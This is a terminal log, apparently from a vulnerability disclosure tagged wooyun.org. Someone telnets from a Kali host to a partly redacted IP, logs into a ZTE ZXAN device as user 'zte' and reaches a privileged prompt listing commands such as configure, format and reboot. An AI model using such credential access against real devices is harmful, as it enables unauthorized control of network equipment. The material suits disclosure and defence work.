 root@kali:~# telnet 60. .122
Trying 60. 122...
Connected to 60. 122.
Escape character is '^]'.
**************************************************
Welcome to ZXAN product  of ZTE Corporation
**************************************************
Username:zte
Password:
JSYG-10-2dy#?
Exec commands:
cardtest command for test
cd Change current working directory
clear Reset functions
clock Manage the system clock
configure Enter configuration mode
copy Copy from one file to another
debug Debugging functions
delete Delete a file
diagnose Enter diagnosis mode
dir List files on a filesystem
disable Turn off privileged commands
display Display a file
exit Exit from the EXEC
format Erase a device
login Login as a particular user
logout Exit from the EXEC
mkdir Create a directory
no Negate a command or set its defaults
ping Send echo messages
pwd Show current working directory
quit Quit from the EXEC
reboot Reboot a shelf
reload Halt and perform a warm restart
rename Rename a file or a directory name
reset-card reset a card
rlogin Open a group telnet connection
rmdir Remove a directory
script Script functions
show Show running system information
swap MP changeover
telnet Open a telnet connection
terminal Set terminal line parameters
trace Trace route to destination
version version
who List users who are logining on
write Write running configuration to memory
JSYG-10-2dy#
www.wooyun.org